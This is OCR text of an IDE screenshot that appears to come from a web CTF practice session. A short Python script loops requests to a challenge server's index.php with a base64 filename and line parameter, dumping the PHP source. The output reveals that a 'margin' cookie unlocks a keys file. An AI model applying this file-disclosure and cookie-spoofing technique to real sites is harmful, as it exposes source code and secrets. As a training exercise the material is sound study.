 File Edit View Navigate Code Refactor Run Tools VCS Window Help python - web20.py
python web20.py web20
注入.py zhru.py 手速要快.py 秋名山车神.py 计算器.py cookie欺骗.py web20.py
1: Project
7: Structure
2: Favorites
SciView
Database
6 # @File : web20.py
7 # @Software : PyCharm
8
9 import requests
10
11 for i in range (20):
12 url = 'http://114.67.246.176:13340/index.php?filename=aW5kZXgucGhw&line=' + str(i)
13 index = requests.get(url).content.decode('utf-8')
14 print(index)
for i in range (20)
Run: web20
D:\anaconda\pythonw.exe C:/Users/Administrator/PycharmProjects/python/web20.py
<?php
error_reporting(0);
$file=base64_decode(isset($_GET['filename'])?$_GET['filename']:"");
$line=isset($_GET['line'])?intval($_GET['line']):0;
if($file=='') header("location:index.php?line=&filename=a2V5cy50eHQ=");
$file_list = array(
'0' =>'keys.txt',
'1' =>'index.php',
);
if(isset($_COOKIE['margin']) && $_COOKIE['margin']=='margin'){
$file_list[2]='keys.php';
}
友人A
6: TODO 4: Run 5: Debug Python Console Terminal Event Log
43:1 CRLF UTF-8 4 spaces Python 3.8